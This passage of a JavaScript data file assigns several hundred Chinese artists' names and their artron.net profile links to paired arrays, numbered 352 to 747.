	artlink[352] = "https://guanzeju.artron.net";
	artname[353] = "管苠棡";
	artlink[353] = "http://guanmingang.artron.net";
	artname[354] = "郭常信";
	artlink[354] = "http://guochangxin.artron.net";
	artname[355] = "郭达平";
	artlink[355] = "https://artist.artron.net/artists5389";
	artname[356] = "周宗琦";
	artlink[356] = "http://zhouzongqi.artron.net";
	artname[357] = "郭公达";
	artlink[357] = "https://guogongda.artron.net";
	artname[358] = "郭宁";
	artlink[358] = "https://guoning.artron.net";
	artname[359] = "郭胜利";
	artlink[359] = "https://guoshengli.artron.net";
	artname[360] = "郭西元";
	artlink[360] = "https://guoxiyuan.artron.net";
	artname[361] = "郭晓光";
	artlink[361] = "https://guoxiaoguang.artron.net";
	artname[362] = "郭心聪";
	artlink[362] = "https://artist.artron.net/artists470";
	artname[363] = "郭震乾";
	artlink[363] = "http://guozhenqian.artron.net";
	artname[364] = "郭正善";
	artlink[364] = "https://guozhengshan.artron.net";
	artname[365] = "郭志光";
	artlink[365] = "http://guozhiguang.artron.net";
	artname[366] = "郭子良";
	artlink[366] = "https://guoziliang.artron.net";
	artname[367] = "韩敬伟";
	artlink[367] = "https://hanjingwei.artron.net";
	artname[368] = "韩巨良";
	artlink[368] = "http://hanjuliang.artron.net";
	artname[369] = "韩书力";
	artlink[369] = "https://hanshuli.artron.net";
	artname[370] = "韩硕";
	artlink[370] = "https://hanshuo.artron.net";
	artname[371] = "韩学中";
	artlink[371] = "https://hanxuezhong.artron.net";
	artname[372] = "杭法基";
	artlink[372] = "http://hangfaji.artron.net";
	artname[373] = "郝邦义";
	artlink[373] = "https://haobangyi.artron.net";
	artname[374] = "郝平";
	artlink[374] = "http://haoping.artron.net";
	artname[375] = "何海霞";
	artlink[375] = "http://hehaixia.artron.net";
	artname[376] = "何加林";
	artlink[376] = "https://hejialin.artron.net";
	artname[377] = "赵无极";
	artlink[377] = "https://zhaowuji.artron.net";
	artname[378] = "何叔水";
	artlink[378] = "http://heshushui.artron.net";
	artname[379] = "何香凝";
	artlink[379] = "http://hexiangning.artron.net";
	artname[380] = "何业琦";
	artlink[380] = "http://heyeqi.artron.net";
	artname[381] = "贺成";
	artlink[381] = "http://hecheng.artron.net";
	artname[382] = "贺德华";
	artlink[382] = "http://hedehua.artron.net";
	artname[383] = "洪瑞生";
	artlink[383] = "http://hongruisheng.artron.net";
	artname[384] = "洪耀";
	artlink[384] = "http://hongyao.artron.net";
	artname[385] = "侯荣";
	artlink[385] = "https://artist.artron.net/artists2235";
	artname[386] = "胡朝阳";
	artlink[386] = "https://artist.artron.net/artists5629";
	artname[387] = "胡钜湛";
	artlink[387] = "http://hujuzhan.artron.net";
	artname[388] = "胡抗";
	artlink[388] = "http://hukang.artron.net";
	artname[389] = "胡明哲";
	artlink[389] = "http://humingzhe.artron.net";
	artname[390] = "胡仁樵";
	artlink[390] = "https://artist.artron.net/artists3155";
	artname[391] = "胡泽涛";
	artlink[391] = "https://huzetao.artron.net";
	artname[392] = "胡振宇";
	artlink[392] = "https://artist.artron.net/artists5324";
	artname[393] = "胡正伟";
	artlink[393] = "https://huzhengwei.artron.net";
	artname[394] = "滑田友";
	artlink[394] = "http://huatianyou.artron.net";
	artname[395] = "黄阿忠";
	artlink[395] = "https://artist.artron.net/artists4519";
	artname[396] = "黄宾虹";
	artlink[396] = "https://huangbinhong.artron.net";
	artname[397] = "黄长虹";
	artlink[397] = "http://huangchanghong.artron.net";
	artname[398] = "黄定初";
	artlink[398] = "http://huangdingchu.artron.net";
	artname[399] = "黄耿卓";
	artlink[399] = "http://huanggengzhuo.artron.net";
	artname[400] = "黄国民";
	artlink[400] = "https://artist.artron.net/artists5219";
	artname[401] = "黄国武";
	artlink[401] = "http://huangguowu.artron.net";
	artname[402] = "黄红涛";
	artlink[402] = "https://huanghongtao.artron.net";
	artname[403] = "黄茂强";
	artlink[403] = "https://huangmaoqiang.artron.net";
	artname[404] = "黄苗子";
	artlink[404] = "https://huangmiaozi.artron.net";
	artname[405] = "黄名芊";
	artlink[405] = "http://huangmingqian.artron.net";
	artname[406] = "黄少华";
	artlink[406] = "https://huangshaohua.artron.net";
	artname[407] = "黄唯理";
	artlink[407] = "https://huangweili.artron.net";
	artname[408] = "黄文波";
	artlink[408] = "https://huangwenbo.artron.net";
	artname[409] = "黄养辉";
	artlink[409] = "https://huangyanghui.artron.net";
	artname[410] = "黄永厚";
	artlink[410] = "https://huangyonghou.artron.net";
	artname[411] = "黄云";
	artlink[411] = "https://artist.artron.net/artists3194";
	artname[412] = "黄增炎";
	artlink[412] = "http://huangzengyan.artron.net";
	artname[413] = "黄智清";
	artlink[413] = "https://huangzhiqing.artron.net";
	artname[414] = "黄胄";
	artlink[414] = "http://huangzhou.artron.net";
	artname[415] = "惠远富";
	artlink[415] = "http://huiyuanfu.artron.net";
	artname[416] = "霍春阳";
	artlink[416] = "https://huochunyang.artron.net";
	artname[417] = "霍俊其";
	artlink[417] = "http://huojunqi.artron.net";
	artname[418] = "霍守义";
	artlink[418] = "http://huoshouyi.artron.net";
	artname[419] = "纪连彬";
	artlink[419] = "https://jilianbin.artron.net";
	artname[420] = "季观之";
	artlink[420] = "http://jiguanzhi.artron.net";
	artname[421] = "季宏敏";
	artlink[421] = "";
	artname[422] = "贾宝珉";
	artlink[422] = "https://artist.artron.net/artists8633";
	artname[423] = "贾广健";
	artlink[423] = "https://jiaguangjian.artron.net";
	artname[424] = "贾浩义";
	artlink[424] = "https://jiahaoyi.artron.net";
	artname[425] = "贾向国";
	artlink[425] = "http://jiaxiangguo.artron.net";
	artname[426] = "江碧波";
	artlink[426] = "https://jiangbibo.artron.net";
	artname[427] = "江大海";
	artlink[427] = "https://jiangdahai.artron.net";
	artname[428] = "江枫";
	artlink[428] = "https://artist.artron.net/artists4128";
	artname[429] = "江平";
	artlink[429] = "https://artist.artron.net/artists3283";
	artname[430] = "江文湛";
	artlink[430] = "https://jiangwenzhan.artron.net";
	artname[431] = "姜宝林";
	artlink[431] = "https://jiangbaolin.artron.net";
	artname[432] = "姜坤";
	artlink[432] = "http://jiangkun.artron.net";
	artname[433] = "姜也";
	artlink[433] = "http://jy.artron.net";
	artname[434] = "蒋采苹";
	artlink[434] = "https://jiangcaiping.artron.net";
	artname[435] = "蒋昌一";
	artlink[435] = "http://jiangchangyi.artron.net";
	artname[436] = "蒋风白";
	artlink[436] = "https://jiangfengbai.artron.net";
	artname[437] = "蒋国祥";
	artlink[437] = "http://jiangguoxiang.artron.net";
	artname[438] = "蒋世国";
	artlink[438] = "https://jiangshiguo.artron.net";
	artname[439] = "焦小健";
	artlink[439] = "https://jiaoxiaojian.artron.net";
	artname[440] = "焦兴涛";
	artlink[440] = "http://jiaoxingtao.artron.net";
	artname[441] = "焦亚新";
	artlink[441] = "https://artist.artron.net/artists5515";
	artname[442] = "角振通";
	artlink[442] = "http://jiaozhentong.artron.net";
	artname[443] = "金纪发";
	artlink[443] = "https://jinjifa.artron.net";
	artname[444] = "金松";
	artlink[444] = "http://jinsong.artron.net";
	artname[445] = "金一德";
	artlink[445] = "http://jinyide.artron.net";
	artname[446] = "金志强";
	artlink[446] = "http://jinzhiqiang.artron.net";
	artname[447] = "靳之林";
	artlink[447] = "https://jinzhilin.artron.net";
	artname[448] = "康书增";
	artlink[448] = "https://artist.artron.net/artists3538";
	artname[449] = "康移风";
	artlink[449] = "https://artist.artron.net/artists2628";
	artname[450] = "柯建军";
	artlink[450] = "https://artist.artron.net/artists14106";
	artname[451] = "孔奇";
	artlink[451] = "https://kongqi.artron.net";
	artname[452] = "孔维克";
	artlink[452] = "https://kongweike.artron.net";
	artname[453] = "孔小瑜";
	artlink[453] = "https://kongxiaoyu.artron.net";
	artname[454] = "孔仲起";
	artlink[454] = "https://kongzhongqi.artron.net";
	artname[455] = "赖少其";
	artlink[455] = "http://laishaoqi.artron.net";
	artname[456] = "赖征云";
	artlink[456] = "http://laizhengyun.artron.net";
	artname[457] = "郎承文";
	artlink[457] = "http://langchengwen.artron.net";
	artname[458] = "雷家民";
	artlink[458] = "https://artist.artron.net/artists1436";
	artname[459] = "冷旭";
	artlink[459] = "http://lengxu.artron.net";
	artname[460] = "冷冰川";
	artlink[460] = "http://lengbingchuan.artron.net";
	artname[461] = "黎雄才";
	artlink[461] = "https://lixiongcai.artron.net";
	artname[462] = "李爱国";
	artlink[462] = "https://liaiguo.artron.net";
	artname[463] = "李斌";
	artlink[463] = "http://libin.artron.net";
	artname[464] = "李成民";
	artlink[464] = "https://lichengmin.artron.net";
	artname[465] = "李呈修";
	artlink[465] = "https://lichengxiu.artron.net";
	artname[466] = "李春海";
	artlink[466] = "https://lichunhai.artron.net";
	artname[467] = "李东伟";
	artlink[467] = "https://lidongwei.artron.net";
	artname[468] = "李广滨";
	artlink[468] = "https://liguangbin.artron.net";
	artname[469] = "李国华";
	artlink[469] = "https://liguohua.artron.net";
	artname[470] = "李海涛";
	artlink[470] = "https://lihaitao.artron.net";
	artname[471] = "李焕民";
	artlink[471] = "http://lihuanmin.artron.net";
	artname[472] = "王浩杰";
	artlink[472] = "http://wanghaojie.artron.net";
	artname[473] = "李江峰";
	artlink[473] = "https://lijiangfeng.artron.net";
	artname[474] = "李江航";
	artlink[474] = "https://lijianghang.artron.net";
	artname[475] = "李金明";
	artlink[475] = "http://lijinming.artron.net";
	artname[476] = "李金远";
	artlink[476] = "https://lijinyuan.artron.net";
	artname[477] = "萧勇";
	artlink[477] = "http://xiaoyong.artron.net";
	artname[478] = "李劲堃";
	artlink[478] = "http://lijinkun.artron.net";
	artname[479] = "李敬仕";
	artlink[479] = "https://artist.artron.net/artists6399";
	artname[480] = "李菊生";
	artlink[480] = "http://lijusheng.artron.net";
	artname[481] = "李可染";
	artlink[481] = "http://lkr.artron.net";
	artname[482] = "李魁正";
	artlink[482] = "https://likuizheng.artron.net";
	artname[483] = "李路明";
	artlink[483] = "http://liluming.artron.net";
	artname[484] = "李骆公";
	artlink[484] = "http://liluogong.artron.net";
	artname[485] = "李明久";
	artlink[485] = "https://limingjiu.artron.net";
	artname[486] = "李乃蔚";
	artlink[486] = "https://linaiwei.artron.net";
	artname[487] = "李青萍";
	artlink[487] = "https://liqingping.artron.net";
	artname[488] = "李庆富";
	artlink[488] = "https://artist.artron.net/artists14924";
	artname[489] = "李全淼";
	artlink[489] = "http://liquanmiao.artron.net";
	artname[490] = "李如";
	artlink[490] = "http://liru.artron.net";
	artname[491] = "李瑞";
	artlink[491] = "http://lirui.artron.net";
	artname[492] = "李少文";
	artlink[492] = "http://lishaowen.artron.net";
	artname[493] = "李维康";
	artlink[493] = "http://liweikang.artron.net";
	artname[494] = "李锡华";
	artlink[494] = "http://lixihua.artron.net";
	artname[495] = "李翔";
	artlink[495] = "https://lixiang.artron.net";
	artname[496] = "李向明";
	artlink[496] = "https://lixiangming.artron.net";
	artname[497] = "李向阳";
	artlink[497] = "https://lixiangyang.artron.net";
	artname[498] = "李象群";
	artlink[498] = "http://lixiangqun.artron.net";
	artname[499] = "李晓柱";
	artlink[499] = "http://lixiaozhu.artron.net";
	artname[500] = "李秀峰";
	artlink[500] = "https://lixiufeng.artron.net";
	artname[501] = "李秀实";
	artlink[501] = "https://artist.artron.net/artists4180";
	artname[502] = "李学峰";
	artlink[502] = "https://lxf.artron.net";
	artname[503] = "李学明";
	artlink[503] = "https://lixueming.artron.net";
	artname[504] = "李亚";
	artlink[504] = "https://liya.artron.net";
	artname[505] = "李耀林";
	artlink[505] = "http://liyaolin.artron.net";
	artname[506] = "李夜冰";
	artlink[506] = "https://liyebing.artron.net";
	artname[507] = "李毅峰";
	artlink[507] = "https://liyifeng.artron.net";
	artname[508] = "李勇";
	artlink[508] = "http://liyong.artron.net";
	artname[509] = "李之河";
	artlink[509] = "https://artist.artron.net/artists4407";
	artname[510] = "李志国";
	artlink[510] = "https://artist.artron.net/artists5924";
	artname[511] = "李智";
	artlink[511] = "http://lizhi.artron.net";
	artname[512] = "李自健";
	artlink[512] = "http://lizijian.artron.net";
	artname[513] = "蔡瑞蓉";
	artlink[513] = "http://cairuirong.artron.net";
	artname[514] = "曹小钦";
	artlink[514] = "https://artist.artron.net/artists4456";
	artname[515] = "陈秀莪";
	artlink[515] = "http://chenxiue.artron.net";
	artname[516] = "陈学良";
	artlink[516] = "https://chenxueliang.artron.net";
	artname[517] = "陈妍音";
	artlink[517] = "https://artist.artron.net/artists966";
	artname[518] = "卢芝高";
	artlink[518] = "http://luzhigao.artron.net";
	artname[519] = "崔东湑";
	artlink[519] = "https://cuidongxu.artron.net";
	artname[520] = "戴都都";
	artlink[520] = "https://daidudu.artron.net";
	artname[521] = "邓辉楚";
	artlink[521] = "http://denghuichu.artron.net";
	artname[522] = "杜安安";
	artlink[522] = "http://duanan.artron.net";
	artname[523] = "段铁";
	artlink[523] = "http://duantie.artron.net";
	artname[524] = "樊林";
	artlink[524] = "http://fanlinart.artron.net";
	artname[525] = "范勃";
	artlink[525] = "https://fanbo.artron.net";
	artname[526] = "冯秀梅";
	artlink[526] = "https://artist.artron.net/artists3892";
	artname[527] = "傅靖生";
	artlink[527] = "http://fujingsheng.artron.net";
	artname[528] = "高相国";
	artlink[528] = "https://artist.artron.net/artists8813";
	artname[529] = "高小华";
	artlink[529] = "https://gaoxiaohua.artron.net";
	artname[530] = "高晓笛";
	artlink[530] = "http://gaoxiaodi.artron.net";
	artname[531] = "高志华";
	artlink[531] = "http://gaozhihua.artron.net";
	artname[532] = "宫建华";
	artlink[532] = "https://gongjianhua.artron.net";
	artname[533] = "梁明（石鼓山人） ";
	artlink[533] = "http://liangming.artron.net";
	artname[534] = "梁培龙";
	artlink[534] = "https://artist.artron.net/artists3900";
	artname[535] = "梁如洁";
	artlink[535] = "https://liangrujie.artron.net";
	artname[536] = "梁时民";
	artlink[536] = "https://artist.artron.net/artists3602";
	artname[537] = "梁世雄";
	artlink[537] = "https://liangshixiong.artron.net";
	artname[538] = "梁耀";
	artlink[538] = "https://liangyao.artron.net";
	artname[539] = "梁宇";
	artlink[539] = "https://liangyu.artron.net";
	artname[540] = "林海钟";
	artlink[540] = "https://artist.artron.net/artists2707";
	artname[541] = "林加冰";
	artlink[541] = "https://artist.artron.net/artists2830";
	artname[542] = "林蓝";
	artlink[542] = "https://artist.artron.net/artists2956";
	artname[543] = "林琳";
	artlink[543] = "https://artist.artron.net/artists5678";
	artname[544] = "林绍灵";
	artlink[544] = "https://artist.artron.net/artists13697";
	artname[545] = "刘鸣";
	artlink[545] = "http://liuming.artron.net";
	artname[546] = "刘宝纯";
	artlink[546] = "https://liubaochun.artron.net";
	artname[547] = "刘宝平";
	artlink[547] = "https://liubaoping.artron.net";
	artname[548] = "刘秉江";
	artlink[548] = "https://liubingjiang.artron.net";
	artname[549] = "刘勃舒";
	artlink[549] = "https://liuboshu.artron.net";
	artname[550] = "刘昌潮";
	artlink[550] = "https://liuchangchao.artron.net";
	artname[551] = "刘春冰";
	artlink[551] = "http://liuchunbing.artron.net";
	artname[552] = "刘春华";
	artlink[552] = "http://liuchunhua.artron.net";
	artname[553] = "刘春杰";
	artlink[553] = "http://liuchunjie.artron.net";
	artname[554] = "刘丹";
	artlink[554] = "https://liud.artron.net";
	artname[555] = "刘福芳";
	artlink[555] = "http://liufufang.artron.net";
	artname[556] = "刘根生";
	artlink[556] = "http://liugensheng.artron.net";
	artname[557] = "刘济荣";
	artlink[557] = "https://liujirong.artron.net";
	artname[558] = "杨涛";
	artlink[558] = "https://ytart.artron.net";
	artname[559] = "刘菊清";
	artlink[559] = "http://liujuqing.artron.net";
	artname[560] = "刘珺";
	artlink[560] = "https://liujun.artron.net";
	artname[561] = "刘勐";
	artlink[561] = "http://liumeng.artron.net";
	artname[562] = "刘朴";
	artlink[562] = "https://liupu.artron.net";
	artname[563] = "刘汝阳";
	artlink[563] = "http://liuruyang.artron.net";
	artname[564] = "刘书民";
	artlink[564] = "http://liushumin.artron.net";
	artname[565] = "刘树枫";
	artlink[565] = "https://liushufeng.artron.net";
	artname[566] = "刘思东";
	artlink[566] = "https://liusidong.artron.net";
	artname[567] = "刘铁泉";
	artlink[567] = "https://liutiequan.artron.net";
	artname[568] = "刘文谌";
	artlink[568] = "http://liuwenchen.artron.net";
	artname[569] = "刘文星";
	artlink[569] = "http://liuwenxing.artron.net";
	artname[570] = "刘晓光";
	artlink[570] = "http://liuxiaoguang.artron.net";
	artname[571] = "刘兴国";
	artlink[571] = "https://artist.artron.net/artists14752";
	artname[572] = "刘选让";
	artlink[572] = "https://liuxuanrang.artron.net";
	artname[573] = "刘永杰";
	artlink[573] = "https://liuyongjie.artron.net";
	artname[574] = "刘玉山";
	artlink[574] = "http://liuyushan.artron.net";
	artname[575] = "刘云";
	artlink[575] = "https://liuyun.artron.net";
	artname[576] = "刘云生";
	artlink[576] = "http://liuyunsheng.artron.net";
	artname[577] = "刘兆平";
	artlink[577] = "http://liuzhaoping.artron.net";
	artname[578] = "刘振夏";
	artlink[578] = "https://liuzhenxia.artron.net";
	artname[579] = "柳新生";
	artlink[579] = "https://artist.artron.net/artists7916";
	artname[580] = "楼家本";
	artlink[580] = "http://loujiaben.artron.net";
	artname[581] = "卢沉";
	artlink[581] = "https://luchen.artron.net";
	artname[582] = "卢中见";
	artlink[582] = "https://artist.artron.net/artists6009";
	artname[583] = "鲁光";
	artlink[583] = "https://luguang.artron.net";
	artname[584] = "鲁慕迅";
	artlink[584] = "http://lumuxun.artron.net";
	artname[585] = "钱坤";
	artlink[585] = "http://qiankun.artron.net";
	artname[586] = "李士进";
	artlink[586] = "https://lishijin.artron.net";
	artname[587] = "鲁晓波";
	artlink[587] = "https://luxiaobo.artron.net";
	artname[588] = "陆鹤龄";
	artlink[588] = "http://luheling.artron.net";
	artname[589] = "陆琦";
	artlink[589] = "https://luqi.artron.net";
	artname[590] = "陆晓翰";
	artlink[590] = "https://artist.artron.net/artists2669";
	artname[591] = "吕洪仁";
	artlink[591] = "http://lvhongren.artron.net";
	artname[592] = "吕绍福";
	artlink[592] = "https://artist.artron.net/artists8841";
	artname[593] = "罗彬";
	artlink[593] = "http://luobin.artron.net";
	artname[594] = "罗尔纯";
	artlink[594] = "http://luoerchun.artron.net";
	artname[595] = "罗工柳";
	artlink[595] = "https://luogongliu.artron.net";
	artname[596] = "罗国士";
	artlink[596] = "https://luoguoshi.artron.net";
	artname[597] = "罗继贞";
	artlink[597] = "https://artist.artron.net/artists3220";
	artname[598] = "骆根兴";
	artlink[598] = "https://luogenxing.artron.net";
	artname[599] = "骆文冠";
	artlink[599] = "http://luowenguan.artron.net";
	artname[600] = "马刚（国画）";
	artlink[600] = "http://magang.artron.net";
	artname[601] = "马德春";
	artlink[601] = "https://madechun.artron.net";
	artname[602] = "马国强";
	artlink[602] = "https://maguoqiang.artron.net";
	artname[603] = "马泉艺";
	artlink[603] = "https://maquanyi.artron.net";
	artname[604] = "马书林";
	artlink[604] = "https://mashulin.artron.net";
	artname[605] = "马硕山";
	artlink[605] = "https://artist.artron.net/artists3487";
	artname[606] = "马小娟";
	artlink[606] = "http://maxiaojuan.artron.net";
	artname[607] = "马新林";
	artlink[607] = "http://maxinlin.artron.net";
	artname[608] = "马增千";
	artlink[608] = "http://mazengqian.artron.net";
	artname[609] = "马忠贤";
	artlink[609] = "https://artist.artron.net/artists231";
	artname[610] = "毛本华";
	artlink[610] = "http://maobenhua.artron.net";
	artname[611] = "毛岱宗";
	artlink[611] = "http://maodaizong.artron.net";
	artname[612] = "孟宪德";
	artlink[612] = "http://mengxiande.artron.net";
	artname[613] = "莫高翔";
	artlink[613] = "http://mogaoxiang.artron.net";
	artname[614] = "莫立唐";
	artlink[614] = "http://molitang.artron.net";
	artname[615] = "欧阳秉森";
	artlink[615] = "http://ouyangbingsen.artron.net";
	artname[616] = "潘常欢";
	artlink[616] = "http://panchanghuan.artron.net";
	artname[617] = "潘鹤";
	artlink[617] = "http://panhe.artron.net";
	artname[618] = "潘世勋";
	artlink[618] = "https://panshixun.artron.net";
	artname[619] = "潘锡林";
	artlink[619] = "https://artist.artron.net/artists5905";
	artname[620] = "潘行健";
	artlink[620] = "https://panxingjian.artron.net";
	artname[621] = "彭承军";
	artlink[621] = "https://artist.artron.net/artists6357";
	artname[622] = "彭世强";
	artlink[622] = "http://pengshiqiang.artron.net";
	artname[623] = "彭太武";
	artlink[623] = "http://pengtaiwu.artron.net";
	artname[624] = "彭友善";
	artlink[624] = "https://pengyoushan.artron.net";
	artname[625] = "蒲国昌";
	artlink[625] = "http://puguochang.artron.net";
	artname[626] = "祁海峰";
	artlink[626] = "http://qihaifeng.artron.net";
	artname[627] = "齐梦慧";
	artlink[627] = "http://qimenghui.artron.net";
	artname[628] = "秦大虎";
	artlink[628] = "https://artist.artron.net/artists4826";
	artname[629] = "秦海";
	artlink[629] = "https://artist.artron.net/artists3485";
	artname[630] = "秦天柱";
	artlink[630] = "http://qintianzhu.artron.net";
	artname[631] = "黄纯尧";
	artlink[631] = "http://huangchunyao.artron.net";
	artname[632] = "邱汉桥";
	artlink[632] = "https://qiuhanqiao.artron.net";
	artname[633] = "邱瑞敏";
	artlink[633] = "https://qiuruimin.artron.net";
	artname[634] = "权伍松";
	artlink[634] = "https://quanwusong.artron.net";
	artname[635] = "任梦璋";
	artlink[635] = "https://renmengzhang.artron.net";
	artname[636] = "任晓军";
	artlink[636] = "http://renxiaojun.artron.net";
	artname[637] = "阮荣春";
	artlink[637] = "https://ruanrongchun.artron.net";
	artname[638] = "邵增虎";
	artlink[638] = "https://shaozenghu.artron.net";
	artname[639] = "申胜秋";
	artlink[639] = "http://shenshengqiu.artron.net";
	artname[640] = "钱来忠";
	artlink[640] = "https://qianlaizhong.artron.net";
	artname[641] = "任继民";
	artlink[641] = "https://renjimin.artron.net";
	artname[642] = "张峰（雕塑）";
	artlink[642] = "http://zhangfeng.artron.net";
	artname[643] = "周彦生";
	artlink[643] = "http://zhouyansheng.artron.net";
	artname[644] = "沈光伟";
	artlink[644] = "https://shenguangwei.artron.net";
	artname[645] = "沈克明";
	artlink[645] = "https://artist.artron.net/artists2786";
	artname[646] = "沈少民";
	artlink[646] = "http://shenshaomin.artron.net";
	artname[647] = "沈小虞";
	artlink[647] = "http://shenxiaoyu.artron.net";
	artname[648] = "沈行工";
	artlink[648] = "https://shenxinggong.artron.net";
	artname[649] = "沈学仁";
	artlink[649] = "https://shenxueren.artron.net";
	artname[650] = "盛杰远";
	artlink[650] = "http://shengjieyuan.artron.net";
	artname[651] = "师恩钊";
	artlink[651] = "https://shienzhao.artron.net";
	artname[652] = "石大法";
	artlink[652] = "https://artist.artron.net/artists4937";
	artname[653] = "史文集";
	artlink[653] = "https://shiwenji.artron.net";
	artname[654] = "宋柏松";
	artlink[654] = "https://artist.artron.net/artists2778";
	artname[655] = "宋冬";
	artlink[655] = "http://songdong.artron.net";
	artname[656] = "宋惠民";
	artlink[656] = "https://songhuimin.artron.net";
	artname[657] = "宋明远";
	artlink[657] = "https://songmingyuan.artron.net";
	artname[658] = "宋韧";
	artlink[658] = "https://songren.artron.net";
	artname[659] = "宋贤珍";
	artlink[659] = "https://songxianzhen.artron.net";
	artname[660] = "宋学智";
	artlink[660] = "https://songxuezhi.artron.net";
	artname[661] = "苏百钧";
	artlink[661] = "https://subaijun.artron.net";
	artname[662] = "苏东天";
	artlink[662] = "http://sudongtian.artron.net";
	artname[663] = "苏华";
	artlink[663] = "https://suhua.artron.net";
	artname[664] = "苏家芬";
	artlink[664] = "http://sujiafen.artron.net";
	artname[665] = "叶剑青";
	artlink[665] = "https://yejianqing.artron.net";
	artname[666] = "王克举";
	artlink[666] = "https://wangkeju.artron.net";
	artname[667] = "刘文进";
	artlink[667] = "http://liuwenjin.artron.net";
	artname[668] = "忻东旺";
	artlink[668] = "https://xindongwang.artron.net";
	artname[669] = "孙向阳";
	artlink[669] = "https://sunxiangyang.artron.net";
	artname[670] = "蔚国银";
	artlink[670] = "http://yuguoyin.artron.net";
	artname[671] = "郑百重";
	artlink[671] = "https://zhengbaizhong.artron.net";
	artname[672] = "王宏剑";
	artlink[672] = "https://wanghongjian.artron.net";
	artname[673] = "宋唯源";
	artlink[673] = "http://songweiyuan.artron.net";
	artname[674] = "郭宝君";
	artlink[674] = "http://guobaojun.artron.net";
	artname[675] = "隋丞";
	artlink[675] = "http://suicheng.artron.net";
	artname[676] = "孙德才";
	artlink[676] = "https://artist.artron.net/artists14791";
	artname[677] = "孙家彬";
	artlink[677] = "http://sunjiabin.artron.net";
	artname[678] = "孙建平";
	artlink[678] = "https://sunjianping.artron.net";
	artname[679] = "孙剑";
	artlink[679] = "https://sunjian.artron.net";
	artname[680] = "孙景波";
	artlink[680] = "http://sunjingbo.artron.net";
	artname[681] = "孙恺";
	artlink[681] = "http://sunkai.artron.net";
	artname[682] = "孙黎";
	artlink[682] = "http://sunli.artron.net";
	artname[683] = "喻红";
	artlink[683] = "https://yuhong.artron.net";
	artname[684] = "孙文勃";
	artlink[684] = "http://sunwenbo.artron.net";
	artname[685] = "孙文铎";
	artlink[685] = "http://sunwenduo.artron.net";
	artname[686] = "孙小东";
	artlink[686] = "https://sunxiaodong.artron.net";
	artname[687] = "孙兴学";
	artlink[687] = "https://artist.artron.net/artists13";
	artname[688] = "孙银生";
	artlink[688] = "https://sunyinsheng.artron.net";
	artname[689] = "孙永";
	artlink[689] = "http://sunyong.artron.net";
	artname[690] = "孙永印";
	artlink[690] = "https://sunyongyin.artron.net";
	artname[691] = "孙玉敏";
	artlink[691] = "https://sunyumin.artron.net";
	artname[692] = "孙志纯";
	artlink[692] = "http://sunzhichun.artron.net";
	artname[693] = "孙志钧";
	artlink[693] = "https://sunzhijun.artron.net";
	artname[694] = "李天元";
	artlink[694] = "https://litianyuan.artron.net";
	artname[695] = "谭江宁";
	artlink[695] = "https://artist.artron.net/artists23037";
	artname[696] = "汤文选";
	artlink[696] = "https://artist.artron.net/artists5308";
	artname[697] = "唐大禧";
	artlink[697] = "http://tangdaxi.artron.net";
	artname[698] = "唐方一";
	artlink[698] = "https://tangfangyi.artron.net";
	artname[699] = "唐凤岐";
	artlink[699] = "https://tangfengqi.artron.net";
	artname[700] = "唐明珍";
	artlink[700] = "https://artist.artron.net/artists3329";
	artname[701] = "唐颂武";
	artlink[701] = "http://tangsongwu.artron.net";
	artname[702] = "唐小禾";
	artlink[702] = "https://tangxiaohe.artron.net";
	artname[703] = "唐秀玲";
	artlink[703] = "http://tangxiuling.artron.net";
	artname[704] = "唐云";
	artlink[704] = "https://tangyun.artron.net";
	artname[705] = "陶文杰";
	artlink[705] = "http://taowenjie.artron.net";
	artname[706] = "滕文金";
	artlink[706] = "http://tengwenjin.artron.net";
	artname[707] = "田卫平";
	artlink[707] = "http://tianweiping.artron.net";
	artname[708] = "田雨霖";
	artlink[708] = "https://tianyulin.artron.net";
	artname[709] = "童中焘";
	artlink[709] = "http://tongzhongtao.artron.net";
	artname[710] = "涂国喜";
	artlink[710] = "http://tuguoxi.artron.net";
	artname[711] = "汪诚一";
	artlink[711] = "https://wangchengyi.artron.net";
	artname[712] = "汪港清";
	artlink[712] = "http://wanggangqing.artron.net";
	artname[713] = "汪家芳";
	artlink[713] = "http://wangjiafang.artron.net";
	artname[714] = "汪刃锋";
	artlink[714] = "https://wangrenfeng.artron.net";
	artname[715] = "汪伊虹";
	artlink[715] = "http://wangyihong.artron.net";
	artname[716] = "王保安";
	artlink[716] = "https://wangbaoan.artron.net";
	artname[717] = "王本杰";
	artlink[717] = "https://artist.artron.net/artists3484";
	artname[718] = "王大鹏";
	artlink[718] = "http://wangdapeng.artron.net";
	artname[719] = "王定理";
	artlink[719] = "https://artist.artron.net/artists5019";
	artname[720] = "王辅民";
	artlink[720] = "https://artist.artron.net/artists4692";
	artname[721] = "王功学";
	artlink[721] = "http://wanggongxue.artron.net";
	artname[722] = "王冠英";
	artlink[722] = "http://wangguanying.artron.net";
	artname[723] = "路怀中";
	artlink[723] = "https://luhuaizhong.artron.net";
	artname[724] = "尤无曲";
	artlink[724] = "http://youwuqu.artron.net";
	artname[725] = "妥木斯";
	artlink[725] = "https://tuomusi.artron.net";
	artname[726] = "章剑";
	artlink[726] = "http://zhj.artron.net";
	artname[727] = "何汶玦";
	artlink[727] = "http://hewenjue.artron.net";
	artname[728] = "杨彦";
	artlink[728] = "http://yangyan.artron.net";
	artname[729] = "崔自默";
	artlink[729] = "https://cuizimo.artron.net";
	artname[730] = "李洋";
	artlink[730] = "https://liyang.artron.net";
	artname[731] = "王一明";
	artlink[731] = "https://wangyiming.artron.net";
	artname[732] = "杨华山";
	artlink[732] = "https://yanghuashan.artron.net";
	artname[733] = "马健";
	artlink[733] = "https://majian.artron.net";
	artname[734] = "秘修斌";
	artlink[734] = "https://bixiubin.artron.net";
	artname[735] = "宋步云";
	artlink[735] = "https://songbuyun.artron.net";
	artname[736] = "杨晓阳";
	artlink[736] = "https://yangxiaoyang.artron.net";
	artname[737] = "周韶华";
	artlink[737] = "https://zhoushaohua.artron.net";
	artname[738] = "赵振川";
	artlink[738] = "http://zhaozhenchuan.artron.net";
	artname[739] = "吴元奎";
	artlink[739] = "http://wuyuankui.artron.net";
	artname[740] = "柳学智";
	artlink[740] = "http://liuxuezhi.artron.net";
	artname[741] = "李晓宇";
	artlink[741] = "https://lixiaoyu.artron.net";
	artname[742] = "何力平";
	artlink[742] = "http://heliping.artron.net";
	artname[743] = "闫平";
	artlink[743] = "https://yanping.artron.net";
	artname[744] = "张文新";
	artlink[744] = "https://zhangwenxin.artron.net";
	artname[745] = "陈葆棣";
	artlink[745] = "https://chenbaodi.artron.net";
	artname[746] = "庞茂琨";
	artlink[746] = "https://pangmaokun.artron.net";
	artname[747] = "马金梁";
